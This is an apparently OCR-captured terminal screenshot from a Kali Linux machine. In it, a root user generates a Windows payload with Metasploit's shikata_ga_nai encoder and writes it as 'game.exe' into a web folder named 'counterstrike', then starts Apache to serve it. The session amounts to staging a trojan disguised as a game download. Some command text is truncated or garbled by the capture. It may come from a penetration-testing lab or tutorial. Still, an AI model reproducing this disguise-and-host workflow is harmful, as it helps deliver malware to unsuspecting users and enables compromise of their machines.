 bpg@kali-pc-001: ~
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x208.136 -f exe > /var/www/html/counterstrike/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike# sstem
-bash: sstem: command not found
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/system
d/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /l
ib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/counterstrike# systemctl start apache2
root@kali-pc-001:/var/www/html/counterstrike#